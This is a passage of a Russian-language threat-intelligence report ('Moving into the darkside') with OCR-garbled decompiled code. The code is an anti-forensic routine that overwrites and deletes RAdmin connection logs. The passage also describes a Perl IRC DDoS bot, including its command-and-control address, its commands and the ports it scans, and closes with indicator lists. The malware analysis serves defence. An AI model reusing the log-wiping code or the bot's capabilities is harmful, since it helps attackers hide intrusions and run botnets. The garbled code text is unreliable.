              Scriptional Communication (1997)<br>WinderOfBytesWritten = 0;<br>WriteFile(fileHandle_, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);<br>CloseHandle(fileHandle_);
           isFileDeleted = DeleteFile(file);
           garbageBuffer = (int)&off_405168;<br>if ( lpBuffer )
           free((woid *)lpBuffer);<br>result = isFileDeleted;
26\frac{20}{27}28\lambda
```
Затем пишет их в конец файла и удаляет сам файл. Предположительно, программист хотел написать эти случайные значения в начало файла с целью затруднить восстановление логов подключений к RAdmin. Но ошибка в реализации не позволяет осуществить задуманное:

```
1<mark>char</mark> _cdecl AppendGarbageAndDelete(LPCSTR 1pFileName)
        // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
  345678
         file = lpFileName;<br>result = IsFileExists(lpFileName);
                                                                                                          // C:\Windows\System32\rserver30\Radm_log.htm
         if ( result )
         \left\langle \right\ranglefileSize = FileSize(file);<br>randomVal = GenerateRandomValue(10, 1024);
\begin{array}{c}\n9 \\
9 \\
10\n\end{array}\frac{11}{12}GenerateGarbage((int)&garbageBuffer, fileSize + randomVal);
             GenerateGarbage((int)&garbageBuffer, fileSize + randomVal);<br>u12 = 0;<br>fileHandle = CreateFileA(file, 0x40000000u, 5u, 0, 4u, 0x82u, 0);<br>fileHandle_ = fileHandle;<br>if ( fileHandle != (HANDLE)-1 )
13456\mathcal{L}lpFileName = 0;<br>SetFilePointer(fileHandle, 0, (PLONG)&lpFileName, 2u);<br>NumberOfBytesWritten = 0;<br>WriteFile(fileHandle_, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);<br>CloseHandle(fileHandle_);<br>CloseHandle(
\frac{17}{18}199<br>29<br>21<br>22)<br>isFileDeleted = DeleteFile(file);<br>garbageBuffer = (int)&off_405168;<br>if (lpBuffer)<br>free((void *)lpBuffer);<br>result = isFileDeleted;
\frac{23}{24}rac{25}{26}^{27}28
\overline{29}return result;
30<sub>2</sub>
```
В результате передается аргумент FILE\_END в функцию SetFilePointer(), а это значит, что указатель для записи будет установлен в конец файла.

## **Perl IRC DDoS bot**

Данный бот представляет собой Perl-скрипт, предназначенный для запуска на ОС Linux. В его функциональные возможности входят: получение информации о зараженной машине, исполнение команд shell (cmd), рассылка e-mail, загрузка файлов, сканирование портов и осуществление DDoS-атак. В качестве сервера используется 91.134.146[.]175:1984, протокол общения — IRC, наименование канала: «#PMA».



В первую очередь скрипт выводит сообщение «Irc Script Running!\n». После этого среди следующих строк бот случайным образом выбирает собственную версию:



В качестве IRC-сервера использует 91.134.146[.]175, порт: 1984. Сервер может быть изменен, если при запуске скрипта передать ему адрес в качестве параметра. После подключения и авторизации на сервере скрипт может получать команды от оператора, результат исполнения которых он отправляет оператору по его нику.

При получении команды скрипт проверяет принадлежность сообщения именно своему экземпляру (проверка происходит по внутренним параметрам скрипта), **парсит и исполняет следующие команды:**

- PING в качестве параметра получает строку, которую затем отправляет в виде «PONG <%string%>».
- PRIVMSG содержит список расширенных команд. Команда исполняется только тогда, когда скрипт проверит принадлежность команды. Для этого сервер отправляет в качестве параметров имя зараженной системы, имя пользователя в зараженной системе и значения, характерные для конкретной версии скрипта.
- NICK изменить текущий ник скрипта (используется при проверке принадлежности команды конкретному экземпляру скрипта).
- 433 бот отправляет на сервер сообщение: «<%current nick%>-<%random value from 0 to 999%>».
- 001 присоединиться к каналу, отправить в канал сообщение: «[PMA Bot]9,1I'm PMA!».

#### **Список расширенных команд:**



Moving into the darkside





Moving into the darkside

#### **Список сканируемых TCP-портов:**

1,7,9,14,20,21,22,23,25,53,80,88,110,112,113,137,143,145,222,333,405,443,444,445,512,587,6 16,666,993,995,1024,1025,1080,1144,1156,1222,1230,1337,1348,1628,1641,1720,1723,1763,19 83,1984,1985,1987,1988,1990,1994,2005,2020,2121,2200,2222,2223,2345,2360,2500,2727 ,3130,3128,3137,3129,3303,3306,3333,3389,4000,4001,4471,4877,5252,5522,5553,5554,5 642,5777,5800,5801,5900,5901,6062,6550,6522,6600,6622,6662,6665,6666,6667,6969,7 000,7979,8008,8080,8081,8082,8181,8246,8443,8520,8787,8855,8880,8989,9855,9865, 9997,9999,10000,10001,10010,10222,11170,11306,11444,12241,12312,14534,14568,15951,172 72,19635,19906,19900,20000,21412,21443,21205,22022,30999,31336,31337,32768,33180, 35651,36666,37998,41114,41215,44544,45055,45555,45678,51114,51247,51234,55066,5555 5,65114,65156,65120,65410,65500,65501,65523,65533

# **ИНДИКАТОРЫ**

## **Hashes**



Moving into the darkside



## **E-mails**

### **Senders:**

info@finamnews019[.]xyz driley123@bellsouth[.]net belov@ppfbank[.]ru belov@vivacity[.]ru cap@jabber[.]sg cjlove143@ymail[.]com driley123@bellsouth[.]net iambrunk@sbcglobal[.]net josueruvalcaba@mail[.]com pakovelli@mail[.]com payonline@fbank[.]org prokopenkovg@bankci[.]ru revamped702@att[.]net

## $\begin{array}{|c|c|} \hline \text{GROUP} \end{array} \begin{array}{|c|c|} \hline \text{IB} \end{array}$

sleof@fpbank[.]ru svetlana@fcbank[.]ru touqirkhan@mail[.]com yu\_chernyshova@mail[.]com

## **IPs**



Moving into the darkside



# $[{\small\textsf{GROUP}}]$  is  $[{\small\textsf{B}}]$



## **Domains**





Moving into the darkside



